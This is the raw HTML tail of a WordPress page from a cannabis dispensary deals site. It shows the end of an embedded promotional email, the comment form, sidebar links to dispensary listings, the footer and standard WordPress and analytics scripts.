<div style="text-align: center !important;"> <a style="color: #313d49 !important; font-style: normal !important; font-weight: normal !important; text-decoration: underline !important;" href="https://ct.klclick.com/f/a/BvE_1rc7HfLfavJQFWutRQ~~/AASl5QA~/[base64]~~"> <img decoding="async" alt="Custom" src="https://d3k81ch9hvuctc.cloudfront.net/assets/email/buttons/subtle/linkedin_96.png" style="width: 48px !important;" width="48"> </a> </div>
<div style="text-align: center !important;"> <a style="color: #313d49 !important; font-style: normal !important; font-weight: normal !important; text-decoration: underline !important;" href="https://ct.klclick.com/f/a/-yUoJjFxZEXdR3jKWJxt3Q~~/AASl5QA~/[base64]~~"> <img decoding="async" alt="Custom" src="https://d3k81ch9hvuctc.cloudfront.net/assets/email/buttons/subtle/twitter_96.png" style="width: 48px !important;" width="48"> </a> </div>
</p></div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
<div style="table-layout: fixed !important; width: 100% !important;">
<div style="vertical-align: top !important; width: 100% !important;">
<div style="font-size: 0px !important; text-align: left !important; vertical-align: top !important; width: 100% !important;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 100% !important;" width="100%">
<tbody>
<tr>
<td style="vertical-align: top !important; padding-top: 0px !important; padding-right: 0px !important; padding-bottom: 0px !important; padding-left: 0px !important;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="center" style="background: #f7f7f7 !important; font-size: 0px !important; padding: 0px !important; padding-top: 9px !important; padding-right: 18px !important; padding-bottom: 9px !important; padding-left: 18px !important;">
<div style="font-family: 'Helvetica Neue', Arial !important; font-size: 11px !important; font-style: normal !important; font-weight: 400 !important; letter-spacing: 0px !important; line-height: 1.3 !important; text-align: center !important; color: #222222 !important;">
<div>No longer want to receive these emails? <a style="color: #313d49 !important; font-weight: normal !important; text-decoration: underline !important;" href="https://ct.klclick.com/f/a/gtq-uCZPgmQ506ZDEhQfIg~~/AASl5QA~/[base64]~">Unsubscribe</a>.<br />Beyond Hello</div>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</td>
</tr>
</tbody>
</table></div>
</td>
</tr>
</tbody>
</table></div>
</td>
</tr>
</tbody>
</table></div>
</p></div>
<p> <img decoding="async" border="0" width="1" height="1" alt="" src="https://ct.klclick.com/q/Hz_clYdrVrEIdpGBcQByWw~~/AASl5QA~/RgRnSfNjPlcDc3BjQgplX2NuZ2VzO-vOUhhkaXNwZW5zYXJ5ZG9ya0BnbWFpbC5jb21YBAAEp4g~"></div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/"
    dc:identifier="https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/"
    dc:title="Another Happy Hour Coming Your Way! ✨"
    trackback:ping="https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://dispensarydork.com/category/sales/" rel="category tag">Sales</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/another-happy-hour-coming-your-way-%E2%9C%A8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dispensarydork.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://dispensarydork.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://dispensarydork.com/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://dispensarydork.com/unlock-50-off-your-cannabis-order-2/">Unlock $50 off your cannabis order</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/celebrate-420-on-1-20-3-5g-minis-bundles-and-3-for-75-mix-match-%f0%9f%8c%bf/">Celebrate 420 on 1/20: 3.5g minis bundles and 3 for $75 Mix &amp; Match 🌿</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/self-care-sunday-up-to-30-off-cannabis/">Self Care Sunday: Up to 30% off cannabis</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/buy-more-save-more-on-oils-%f0%9f%92%a8/">Buy More, Save More on Oils 💨</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/friday-promos-unlock-45-off-your-next-cannabis-purchase/">[FRIDAY PROMOS] Unlock $45 off your next cannabis purchase!</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/#comment-16">The Botanist &#8211; Wickliffe, Ohio</a></li><li class="recentcomments"><span class="comment-author-link">Julie</span> on <a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/#comment-4">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li></ul></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://dispensarydork.com/category/state/alaska/">Alaska</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dispensarydork.com/category/business-type/cultivator/">Cultivator</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dispensarydork.com/category/business-type/dispensary/">Dispensary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dispensarydork.com/category/state/ohio/">Ohio</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dispensarydork.com/category/sales/">Sales</a>
</li>
			</ul>

			</div></section>
<section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Marijuana Laws by State</h4>

			<ul>
				<li class="page_item page-item-8"><a href="https://dispensarydork.com/about/">About</a></li>
<li class="page_item page-item-158"><a href="https://dispensarydork.com/alaskan-cannabis-outfitters-homer-alaska/">Alaskan Cannabis Outfitters &#8211; Homer, Alaska</a></li>
<li class="page_item page-item-144"><a href="https://dispensarydork.com/arctic-herbery-anchorage-alaska/">Arctic Herbery &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-35"><a href="https://dispensarydork.com/bloom-medicinals-akron-ohio/">Bloom Medicinals &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-89"><a href="https://dispensarydork.com/bloom-medicinals-columbus-ohio/">Bloom Medicinals &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-125"><a href="https://dispensarydork.com/bloom-medicinals-seven-mile-ohio/">Bloom Medicinals &#8211; Seven Mile, Ohio</a></li>
<li class="page_item page-item-127"><a href="https://dispensarydork.com/body-and-mind-elyria-ohio/">Body and Mind &#8211; Elyria, Ohio</a></li>
<li class="page_item page-item-115"><a href="https://dispensarydork.com/colorado-marijuana-laws-2021/">Colorado Marijuana Laws 2021</a></li>
<li class="page_item page-item-9"><a href="https://dispensarydork.com/contact/">Contact</a></li>
<li class="page_item page-item-141"><a href="https://dispensarydork.com/enlighten-alaska-anchorage-alaska/">Enlighten Alaska &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-137"><a href="https://dispensarydork.com/green-jar-wasilla-alaska/">Green Jar &#8211; Wasilla, Alaska</a></li>
<li class="page_item page-item-132"><a href="https://dispensarydork.com/mad-river-remedies-dayton-ohio/">Mad River Remedies &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-27"><a href="https://dispensarydork.com/ohio-marijuana-laws-2021/">Ohio Marijuana Laws 2021</a></li>
<li class="page_item page-item-169"><a href="https://dispensarydork.com/pure-ohio-wellness-dayton-ohio/">Pure Ohio Wellness &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-152"><a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li>
<li class="page_item page-item-130"><a href="https://dispensarydork.com/sunnyside-cincinnati-ohio/">Sunnyside &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-118"><a href="https://dispensarydork.com/sunnyside-newark-ohio/">Sunnyside &#8211; Newark, Ohio</a></li>
<li class="page_item page-item-109"><a href="https://dispensarydork.com/terrasana-labs-columbus-ohio/">Terrasana Labs &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-405"><a href="https://dispensarydork.com/test/">Test</a></li>
<li class="page_item page-item-150"><a href="https://dispensarydork.com/the-botanist-akron-ohio/">The Botanist &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-112"><a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/">The Botanist &#8211; Wickliffe, Ohio</a></li>
<li class="page_item page-item-166"><a href="https://dispensarydork.com/the-green-spot-big-lake-alaska/">The Green Spot &#8211; Big Lake, Alaska</a></li>
<li class="page_item page-item-155"><a href="https://dispensarydork.com/verilife-cincinnati-ohio/">Verilife &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-163"><a href="https://dispensarydork.com/zen-leaf-canton-ohio/">Zen Leaf &#8211; Canton, Ohio</a></li>
			</ul>

			</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 DispensaryDork.com</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><span >Facebook</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><span >Twitter</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span >Instagram</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><span >Email</span></a></li>
</ul></div></nav></div></footer><script async src="//static.getclicky.com/101332523.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101332523ns.gif" /></p></noscript></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://dispensarydork.com","adminUrl":"https://dispensarydork.com/wp-admin/","ajaxurl":"https://dispensarydork.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count% Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dispensarydork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dispensarydork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
